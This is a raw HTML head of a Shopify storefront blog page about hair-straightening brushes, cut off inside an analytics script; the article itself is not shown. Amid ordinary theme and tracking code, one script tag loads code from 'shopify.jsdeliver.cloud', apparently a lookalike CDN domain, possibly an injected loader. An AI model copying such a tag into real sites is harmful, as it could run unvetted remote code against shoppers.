

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/pt-us/blogs/basiqe-beauty/escova-alisadora-profissional
body_size: 29824
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/escova-alisadora-profissional">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Escova alisadora profissional: Como escolher a melhor?
 &ndash; Basiqe</title>

    
      <meta name="description" content="Você sabe que a gente preza por três coisas: liberdade capilar, para você usar suas madeixas do jeito que quiser; saúde capilar, para você manter os fios fortes; e eficiência, para você usar ferramentas que fazem o que prometem. Por isso, hoje você vai descobrir como escolher a melhor escova alisadora profissional.">
    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/pt-us/blogs/basiqe-beauty/escova-alisadora-profissional">
<meta property="og:title" content="Escova alisadora profissional: Como escolher a melhor?">
<meta property="og:type" content="article">
<meta property="og:description" content="Você sabe que a gente preza por três coisas: liberdade capilar, para você usar suas madeixas do jeito que quiser; saúde capilar, para você manter os fios fortes; e eficiência, para você usar ferramentas que fazem o que prometem. Por isso, hoje você vai descobrir como escolher a melhor escova alisadora profissional."><meta property="og:image" content="http://basiqe.com/cdn/shop/articles/basiqe-plus-escova-alisadora_ee55630d-090f-4b7e-a3f7-5ec841d3f2b7.jpg?v=1656690430">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/articles/basiqe-plus-escova-alisadora_ee55630d-090f-4b7e-a3f7-5ec841d3f2b7.jpg?v=1656690430">
  <meta property="og:image:width" content="572">
  <meta property="og:image:height" content="457"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Escova alisadora profissional: Como escolher a melhor?">
<meta name="twitter:description" content="Você sabe que a gente preza por três coisas: liberdade capilar, para você usar suas madeixas do jeito que quiser; saúde capilar, para você manter os fios fortes; e eficiência, para você usar ferramentas que fazem o que prometem. Por isso, hoje você vai descobrir como escolher a melhor escova alisadora profissional.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt-us/blogs/basiqe-beauty.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/escova-alisadora-profissional">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/escova-alisadora-profissional">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/escova-alisadora-profissional">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/escova-alisadora-profissional">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"0.18902345"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"d7cbfcc1-b78e-4c81-8938-07ee52ababac-1768642602","pageurl":"basiqe.com\/pt-us\/blogs\/basiqe-beauty\/escova-alisadora-profissional","s":"articles-560312942741","u":"76d1c31971fc","p":"article","rtyp":"article","rid":560312942741};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 